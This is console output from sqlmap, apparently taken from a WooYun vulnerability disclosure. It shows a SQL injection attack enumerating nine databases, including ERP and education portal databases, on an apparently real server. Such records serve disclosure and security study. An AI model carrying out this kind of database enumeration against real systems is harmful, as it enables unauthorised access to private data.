 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[14:18:26] [INFO] retrieved: "inedu3in1_snyx"
[14:18:26] [INFO] retrieved: "inedublog_snyx"
[14:18:26] [INFO] retrieved: "ineduportal_nb_snxx"
[14:18:30] [INFO] retrieved: "master"
[14:18:30] [INFO] retrieved: "model"
[14:18:30] [INFO] retrieved: "msdb"
[14:18:31] [INFO] retrieved: "Qs_Resource"
[14:18:31] [INFO] retrieved: "tempdb"
available databases [9]:
[*] ERP_snyx
[*] inedu3in1_snyx
[*] inedublog_snyx
[*] ineduportal_nb_snxx
[*] master
[*] model
[*] msdb
[*] Qs_Resource
[*] tempdb
[14:18:31] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 10 times
[14:18:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org